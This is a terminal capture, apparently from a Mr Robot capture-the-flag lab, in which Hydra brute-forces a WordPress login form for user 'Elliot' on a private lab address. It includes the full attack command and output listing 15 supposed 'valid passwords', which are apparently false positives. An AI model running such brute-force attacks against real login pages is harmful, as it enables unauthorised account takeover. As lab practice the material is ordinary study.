 root@kali:~# hydra 192.168.137.130 -l Elliot -P '/root/Documents/PwK_Labs/mrrobot/pass.txt' http-p
ost-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.137
.130%2Fwp-admin%2F&testcookie=1:invalid"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizatio
ns, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-01-31 09:41:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:0), ~858235 tries per
 task
[DATA] attacking http-post-form://192.168.137.130:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=
Log+In&redirect_to=http%3A%2F%2F192.168.137.130%2Fwp-admin%2F&testcookie=1:invalid
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: var
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: Robot
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: http
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: window
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: Wikia
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: page
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: from
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: the
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: false
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: scss
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: extensions
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: Elliot
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: wikia
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: now
[80][http-post-form] host: 192.168.137.130   login: Elliot   password: styles
1 of 1 target successfully completed, 15 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2020-01-31 09:41:23